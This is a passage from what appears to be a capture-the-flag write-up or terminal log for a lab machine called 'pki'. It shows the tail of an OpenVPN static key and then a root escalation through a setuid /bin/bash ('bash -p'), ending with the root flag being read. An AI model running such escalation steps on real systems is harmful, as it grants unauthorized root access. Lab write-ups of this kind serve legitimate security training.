 86ac1e6b62d126d9f31bf603cd822e26
4a0dfdcb5aa5e66d97cd7b338e7dc07a
62a7691b4fc80830c169f27486f9f22e
4b71185dda7c5adac7ed55b80190dd35
3ec31228f556903d23dbf12d3928578d
c7fe5488d77ab72a0f50ae8d975af87e
ec0dbce0f9f7bf2c01aff9c9cf4fcc99
aaca4a1e81a0a240565c356cd33c6163
f7d986e0395ea90a439b176542a42009
2aafeb626aadb6abc35fa023426c9334
ea5f5af8329f367f112599f3e668bd7a
-----END OpenVPN Static key V1-----
</tls-auth>
create->CN=
# exit
www-data@pki:/tmp/pwn$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
www-data@pki:/tmp/pwn$
www-data@pki:/tmp/pwn$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
www-data@pki:/tmp/pwn$ /bin/bash -p
bash-4.4# cd /root/
bash-4.4# ls
notes.txt  root.txt
bash-4.4# cat root.txt
0f5d512bf6ddb951699b1c05b6bb2cb1
bash-4.4#